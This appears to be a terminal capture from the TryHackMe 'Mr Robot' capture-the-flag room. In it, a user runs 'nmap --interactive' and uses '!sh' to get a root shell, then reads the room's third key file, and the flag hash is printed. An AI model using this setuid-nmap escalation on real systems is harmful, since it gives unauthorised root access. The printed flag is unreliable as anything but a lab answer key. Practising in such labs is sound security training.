 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
Created by
nmap> !sh
!sh
ben
tryhackme
# pwd
pwd
/home/robot
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
Copyright TryHackMe 2018-2024
04787ddef27c3dee1ee161b21670b4e4
#